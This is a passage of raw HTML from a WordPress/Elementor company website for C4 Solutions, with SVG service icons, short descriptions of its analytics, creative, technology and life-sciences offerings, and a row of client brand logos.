28.334,0,0,1,49,54.25Zm5.82-6.02A31.606,31.606,0,0,0,49,45.62V45a1,1,0,0,0-1-1V41.71A16.034,16.034,0,0,0,59.98,31.56c.01.15.02.29.02.44A27.922,27.922,0,0,1,54.82,48.23Z" style="fill:url(#gradient_ice-3)"></path><path d="M54,18a2.986,2.986,0,0,0-2.7,4.29L48.29,25.3a2.923,2.923,0,0,0-2.58,0L43.7,23.29a3,3,0,1,0-5.04.57l-2.01,3.21A3.5,3.5,0,0,0,36,27a3.027,3.027,0,1,0,2.34,1.14l2.01-3.21A3.5,3.5,0,0,0,41,25a2.98,2.98,0,0,0,1.29-.3l2.01,2.01a3,3,0,1,0,5.4,0l3.01-3.01A3,3,0,1,0,54,18ZM36,31a1,1,0,1,1,1-1A1,1,0,0,1,36,31Zm5-8a1,1,0,1,1,1-1A1,1,0,0,1,41,23Zm6,6a1,1,0,1,1,1-1A1,1,0,0,1,47,29Zm7-7a1,1,0,1,1,1-1A1,1,0,0,1,54,22Z" style="fill:url(#gradient_ice-4)"></path></g></svg></span><h5 class="services_title">Data Analytics </h5><p class="service_summary">We help our customers derive value, meaningful insights, and gain a competitive advantage by analyzing qualitative data for them.</p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59e8cbe0" data-id="59e8cbe0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34d14d19 elementor-widget elementor-widget-wavo-services-item" data-id="34d14d19" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="256" x2="256" y1="512" y2="0"><stop offset="0" stop-color="#fd3a84"></stop><stop offset="1" stop-color="#ffa68d"></stop></linearGradient><g><g><path d="m391 392c-17.982 0-34.856 7.991-46.295 21.925-2.476 3.016-7.6 8.075-14.106 8.075-16.321 0-29.599-13.278-29.599-29.599v-31.401c4.619 0 8.98-2.128 11.823-5.769 2.842-3.641 3.849-8.388 2.729-12.869l-10.34-41.362h7.247l56.833 28.417c4.669 2.334 10.19 2.065 14.594-.657 4.422-2.733 7.114-7.561 7.114-12.76v-60c0-36.219-25.808-66.522-60-73.491v-70.427c0-46.772-26.418-89.562-68.292-110.498-4.223-2.111-9.193-2.111-13.416 0-41.834 20.916-68.292 63.682-68.292 110.498v70.427c-34.192 6.968-60 37.271-60 73.491v60c0 5.199 2.692 10.027 7.114 12.76s9.945 2.981 14.594.657l56.833-28.417h7.247l-10.341 41.362c-1.12 4.481-.113 9.228 2.729 12.869 2.844 3.641 7.205 5.769 11.824 5.769v31.401c0 16.321-13.278 29.599-29.599 29.599-6.506 0-11.631-5.059-14.106-8.074-11.438-13.934-28.312-21.926-46.295-21.926-33.084 0-60 26.916-60 60s26.916 60 60 60h270c33.084 0 60-26.916 60-60s-26.916-60-60-60zm-60-178.42c17.459 6.192 30 22.865 30 42.419v35.73l-30-15zm-150 63.149-30 15v-35.729c0-19.555 12.541-36.227 30-42.419zm75-244.616c21.555 13.031 36.623 33.858 42.39 57.887h-84.78c5.767-24.029 20.835-44.856 42.39-57.887zm-45 87.887h90v151h-90zm70.789 211h-51.577l7.5-30h36.577zm109.211 151h-270c-16.542 0-30-13.458-30-30s13.458-30 30-30c8.967 0 17.39 3.995 23.107 10.961 10.08 12.277 23.325 19.039 37.294 19.039 32.863 0 59.599-26.736 59.599-59.599v-31.401h30v31.401c0 32.863 26.736 59.599 59.599 59.599 13.97 0 27.214-6.762 37.294-19.04 5.718-6.965 14.14-10.96 23.107-10.96 16.542 0 30 13.458 30 30s-13.458 30-30 30zm-135-301c-8.284 0-15 6.716-15 15s6.716 15 15 15 15-6.716 15-15-6.716-15-15-15z" fill="url(#SVGID_1_)"></path></g></g></svg></span><h5 class="services_title">Creative </h5><p class="service_summary">C4 Solutions is a rare company that offers a combination of creative, design, technology, and advertising services to its customers. </p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65f38fcc" data-id="65f38fcc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f64731 elementor-widget elementor-widget-wavo-services-item" data-id="5f64731" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" width="512" height="512"><defs><linearGradient id="gradient_ice" x1="4.851" y1="68.956" x2="51.469" y2="5.503" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="4.85" y1="68.955" x2="51.468" y2="5.502" xlink:href="#gradient_ice"></linearGradient><linearGradient id="gradient_ice-3" x1="4.028" y1="68.351" x2="50.646" y2="4.898" xlink:href="#gradient_ice"></linearGradient></defs><g id="megaphone-gear-announcement"><path d="M59,26H55.99a1,1,0,0,1-.95-.7,23.088,23.088,0,0,0-2.01-4.85,1,1,0,0,1,.18-1.17l2.12-2.13a3,3,0,0,0,0-4.24L51.09,8.67a3,3,0,0,0-4.24,0l-2.13,2.12a1,1,0,0,1-1.17.18A23.665,23.665,0,0,0,38.7,8.95a.978.978,0,0,1-.7-.94V5a3.009,3.009,0,0,0-3-3H29a3.009,3.009,0,0,0-3,3V8.01a1,1,0,0,1-.7.95,23.088,23.088,0,0,0-4.85,2.01,1,1,0,0,1-1.17-.18L17.15,8.67a3,3,0,0,0-4.24,0L8.67,12.91a3,3,0,0,0,0,4.24l2.12,2.13a1,1,0,0,1,.18,1.17A23.665,23.665,0,0,0,8.95,25.3a.978.978,0,0,1-.94.7H5a3.009,3.009,0,0,0-3,3v6a3.009,3.009,0,0,0,3,3H8.01a1,1,0,0,1,.95.7,23.088,23.088,0,0,0,2.01,4.85,1,1,0,0,1-.18,1.17L8.67,46.85a2.994,2.994,0,0,0,0,4.24l4.24,4.24a3,3,0,0,0,4.24,0l2.13-2.12a1,1,0,0,1,1.17-.18,23.665,23.665,0,0,0,4.85,2.02.978.978,0,0,1,.7.94V59a3.009,3.009,0,0,0,3,3h6a3.009,3.009,0,0,0,3-3V55.99a1,1,0,0,1,.7-.95,23.088,23.088,0,0,0,4.85-2.01,1,1,0,0,1,1.17.18l2.13,2.12a3,3,0,0,0,4.24,0l4.24-4.24a2.994,2.994,0,0,0,0-4.24l-2.12-2.13a1,1,0,0,1-.18-1.17,23.665,23.665,0,0,0,2.02-4.85.978.978,0,0,1,.94-.7H59a3.009,3.009,0,0,0,3-3V29A3.009,3.009,0,0,0,59,26Zm1,9a1,1,0,0,1-1,1H55.99a3,3,0,0,0-2.87,2.14,21.31,21.31,0,0,1-1.84,4.45,3.019,3.019,0,0,0,.51,3.55l2.13,2.12a1.014,1.014,0,0,1,0,1.42l-4.24,4.24a1.027,1.027,0,0,1-1.42,0l-2.12-2.13a3.019,3.019,0,0,0-3.55-.51,21.31,21.31,0,0,1-4.45,1.84A3,3,0,0,0,36,55.99V59a1,1,0,0,1-1,1H29a1,1,0,0,1-1-1V55.99a3,3,0,0,0-2.14-2.87,21.31,21.31,0,0,1-4.45-1.84,2.966,2.966,0,0,0-1.42-.36,3.038,3.038,0,0,0-2.13.87l-2.12,2.13a1.027,1.027,0,0,1-1.42,0l-4.24-4.24a1.014,1.014,0,0,1,0-1.42l2.13-2.12a3.019,3.019,0,0,0,.51-3.55,21.31,21.31,0,0,1-1.84-4.45A3,3,0,0,0,8.01,36H5a1,1,0,0,1-1-1V29a1,1,0,0,1,1-1H8.01a3,3,0,0,0,2.87-2.14,21.31,21.31,0,0,1,1.84-4.45,3.019,3.019,0,0,0-.51-3.55l-2.13-2.12a1.014,1.014,0,0,1,0-1.42l4.24-4.24a1.027,1.027,0,0,1,1.42,0l2.12,2.13a3.019,3.019,0,0,0,3.55.51,21.31,21.31,0,0,1,4.45-1.84A3,3,0,0,0,28,8.01V5a1,1,0,0,1,1-1h6a1,1,0,0,1,1,1V8.01a3,3,0,0,0,2.14,2.87,21.31,21.31,0,0,1,4.45,1.84,3.019,3.019,0,0,0,3.55-.51l2.12-2.13a1.027,1.027,0,0,1,1.42,0l4.24,4.24a1.014,1.014,0,0,1,0,1.42l-2.13,2.12a3.019,3.019,0,0,0-.51,3.55,21.31,21.31,0,0,1,1.84,4.45A3,3,0,0,0,55.99,28H59a1,1,0,0,1,1,1Z" style="fill:url(#gradient_ice)"></path><path d="M32,14A18,18,0,1,0,50,32,18.027,18.027,0,0,0,32,14Zm0,34A16,16,0,1,1,48,32,16.021,16.021,0,0,1,32,48Z" style="fill:url(#gradient_ice-2)"></path><path d="M42,27H41V22a1,1,0,0,0-1.37-.93L29.81,25H23a1,1,0,0,0-1,1v.28l-2.32.77A1.014,1.014,0,0,0,19,28v4a1.014,1.014,0,0,0,.68.95l2.32.77V42a1,1,0,0,0,1,1h4a1,1,0,0,0,.99-.88L28.88,35h.93l9.82,3.93A.937.937,0,0,0,40,39a1,1,0,0,0,1-1V33h1a3,3,0,0,0,0-6ZM22,31.61l-1-.33V28.72l1-.33ZM26.12,41H24V35h2.87ZM29,33H24V27h5Zm10,3.52-8-3.2V26.68l8-3.2ZM42,31H41V29h1a1,1,0,0,1,0,2Z" style="fill:url(#gradient_ice-3)"></path></g></svg></span><h5 class="services_title">Technology </h5><p class="service_summary">We bring together deep technical knowledge and strategic guidance to help clients design, build, and run businesses for long-term success.</p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45893e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45893e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8c1aa0" data-id="b8c1aa0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8d1468e elementor-widget elementor-widget-spacer" data-id="8d1468e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-wavo-parallax="{&quot;type&quot;:&quot;scroll&quot;,&quot;speed&quot;:&quot;0.3&quot;,&quot;imgsize&quot;:&quot;cover&quot;,&quot;imgsrc&quot;:&quot;http://www.c4solutions.in/wp-content/uploads/2020/11/photo-1584370849200-298bade7d0b8.jpg&quot;,&quot;mobile&quot;:&quot;&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-6f66b632 elementor-section-stretched elementor-section-height-min-height wavo-parallax jarallax parallax-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6f66b632" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f6daae" data-id="5f6daae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6df35b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df35b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35a961c" data-id="35a961c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77f55523 wavo-stroke wavo-has-stroke-yes wavo-has-stroke-type stroke-type-part wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="77f55523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">C4 <b>Life Sciences</b></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-761e236f" data-id="761e236f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59b59ab4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59b59ab4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8513b8f" data-id="8513b8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf2fa15 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="cf2fa15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Creativity Meets Science </h6>		</div>
				</div>
				<div class="elementor-element elementor-element-526a5eb elementor-widget elementor-widget-spacer" data-id="526a5eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3a28f5 elementor-widget elementor-widget-text-editor" data-id="e3a28f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>Arises from the prickly merge and savvy blend of scientists and creatives. We are moved by an infinite passion for science, technology &amp; innovations, and the appetency (aka natural tendency) for booming creative storytelling and user experience.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e69f5c3 elementor-widget elementor-widget-spacer" data-id="e69f5c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a75f33 elementor-widget elementor-widget-text-editor" data-id="2a75f33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h5>We exist to craft magical emotions through the diversity of our profiles:</h5>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf80386 elementor-widget elementor-widget-spacer" data-id="bf80386" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36557ad elementor-widget elementor-widget-text-editor" data-id="36557ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>o Strategists, creatives, data scientists, and life science experts</li></ul><h6> </h6><ul><li>o We dive into your brand and audience insights, to tailor memorable stories using the right creatives</li></ul><h6> </h6><ul><li>o We engage consumers or explorers through their senses</li></ul><ul><li>o No matter the reality: physical, augmented, virtual, mixed with and without screen.</li></ul><h6> </h6><ul><li>o We make complex messages simple and accessible.</li></ul>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59690b37" data-id="59690b37" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a77c38c elementor-widget elementor-widget-wavo-popup-video" data-id="a77c38c" data-element_type="widget" data-widget_type="wavo-popup-video.default">
				<div class="elementor-widget-container">
			<div class="popup-video-wrapper">
            <a class="popup-video" href="https://youtu.be/MzjRP5DUlyU" target="_blank" rel="noopener">
                <div class="vid-btn">
                    <span class="icon"><i class="fas fa-play"></i></span>
                </div>
            </a>
            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-f0b9ac1 elementor-widget elementor-widget-spacer" data-id="f0b9ac1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90bb6a5" data-id="90bb6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5303d elementor-widget elementor-widget-image" data-id="3c5303d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="613" height="435"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side.png 613w, https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side-300x213.png 300w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side.png" data-sizes="(max-width: 613px) 100vw, 613px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img decoding="async" width="613" height="435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20613%20435'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side.png" class="attachment-large size-large lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side.png 613w, https://www.c4solutions.in/wp-content/uploads/2020/11/vr-right-side-300x213.png 300w" data-sizes="(max-width: 613px) 100vw, 613px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-20fd7e7 nt-section section-padding elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20fd7e7" data-element_type="section" id="our-clients">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-028dbf3" data-id="028dbf3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7033a39 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7033a39" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2edd8e elementor-widget elementor-widget-spacer" data-id="f2edd8e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fd385e elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="1fd385e" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="OurClients" data-ps2id-target=""></a>		</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-5325dc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5325dc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97eac6a" data-id="97eac6a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-318b140 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="318b140" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">OUR Associations</h6>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-3e72df5 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3e72df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">With Global Brands</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b0b72a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b0b72a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3186af6" data-id="3186af6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab70427 elementor-widget elementor-widget-image" data-id="ab70427" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/hilti-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/hilti-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e61c2b7" data-id="e61c2b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b4a3977 elementor-widget elementor-widget-image" data-id="b4a3977" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Audi-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Audi-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-abe1858" data-id="abe1858" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b468351 elementor-widget elementor-widget-image" data-id="b468351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Tata-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Tata-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8e64a69" data-id="8e64a69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f9b6469 elementor-widget elementor-widget-image" data-id="f9b6469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Maruti-Suzuki-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Maruti-Suzuki-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8802ad4 elementor-widget elementor-widget-spacer" data-id="8802ad4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b254ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b254ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eadb223" data-id="eadb223" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0677eb8 elementor-widget elementor-widget-image" data-id="0677eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/oyo-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/oyo-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b3076c" data-id="8b3076c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50ab0fb elementor-widget elementor-widget-image" data-id="50ab0fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="167" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Pepsi.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="167" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Pepsi.png" class="attachment-full size-full lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7704035" data-id="7704035" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-541c56e elementor-widget elementor-widget-image" data-id="541c56e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="44"   alt="" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Shalimar-chef-spices-150x44.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2044'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/10/Shalimar-chef-spices-150x44.png" class="attachment-thumbnail size-thumbnail lazy" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-acbf191" data-id="acbf191" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-802364f elementor-widget elementor-widget-image" data-id="802364f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async"  title="" alt="" data-src="http://www.c4solutions.in/wp-content/uploads/2020/11/Sprish.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://www.c4solutions.in/wp-content/uploads/2020/11/Sprish.png" title="" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3a135049 elementor-section-stretched elementor-section-content-middle nt-section section-padding elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a135049" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
